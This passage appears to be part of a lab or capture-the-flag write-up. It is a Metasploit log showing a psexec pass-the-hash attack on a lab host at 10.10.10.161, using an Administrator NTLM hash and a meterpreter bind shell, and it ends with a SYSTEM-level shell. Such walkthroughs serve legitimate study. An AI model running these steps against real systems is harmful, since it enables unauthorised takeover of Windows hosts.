 msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set RHOST 10.10.10.161
RHOST => 10.10.10.161
msf5 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf5 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
SMBPass => aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
msf5 exploit(windows/smb/psexec) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/psexec) > run
[*] 10.10.10.161:445 - Connecting to the server...
[*] 10.10.10.161:445 - Authenticating to 10.10.10.161:445 as user 'Administrator'...
[*] 10.10.10.161:445 - Selecting PowerShell target
[*] 10.10.10.161:445 - Executing the payload...
[+] 10.10.10.161:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.10.10.161:4444
[*] Sending stage (179779 bytes) to 10.10.10.161
[*] Meterpreter session 1 opened (10.10.14.254:33675 -> 10.10.10.161:4444) at 2019-10-24 00:01:27 -0400
meterpreter > shell
Process 2612 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system